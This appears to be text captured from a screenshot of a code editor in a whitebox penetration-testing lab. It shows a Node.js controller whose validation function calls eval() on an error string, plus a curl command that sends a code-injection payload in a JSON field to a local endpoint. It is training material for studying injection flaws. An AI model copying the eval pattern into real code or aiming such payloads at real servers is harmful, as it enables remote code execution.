 service-controllers.js — intro_to_whitebox_pentesting
EXPLORER
app.js
service-routes.js
service-controllers.js
OPEN EDITORS
src > controllers > service-controllers.js > validateString
INTRO_TO_WHITEBOX_PENTESTING
.vscode
node_modules
src
controllers
auth-controllers.js
service-controllers.js
routes
auth-routes.js
service-routes.js
app.js
package-lock.json
package.json
OUTLINE
TIMELINE
NPM SCRIPTS
1 const QRCode = require("qrcode"); 58.8k (gzipped: 19k)
2
3 function validateString(input, onError) {
4 if (
5 typeof input !== "string" ||
6 input.length == 0 ||
7 input.match(/['"`;]/g)
8 ) {
9 eval(onError);
10 return false;
11 }
12 return true;
13 }
14
15 async function generateQR(req, res, next) {
16 const { text } = req.body;
17 const role = req.user?.role;
PROBLEMS DEBUG CONSOLE OUTPUT TERMINAL
zsh - 21y4d
~
08:56:57 PM
curl -s -X POST -H "Content-Type: application/json" -H "Authorization: bearer eyJhbGciOiJIUzI1NiIsInR5cCI6Ik
pXVCJ9.eyJlbWFpbCI6InRlc3RAaGFja3RoZWJveC5jb20iLCJyb2xlIjoiYWRtaW4iLCJpYXQiOjE2OTkzMDAyNTksImV4cCI6MTY5OTM4NjY1
OX0.8OysCppXD7jXHhd-xMDCCcH582AD1YLEvDs4SR7RHfQ" -d "{ \"text\": \"'}) + console.log('pwned')//\" }" http://loc
alhost:5000/api/service/generate
0 0 Launch Program (intro_to_whitebox_pentesting)
Ln 11, Col 4 Spaces: 2 UTF-8 LF {} JavaScript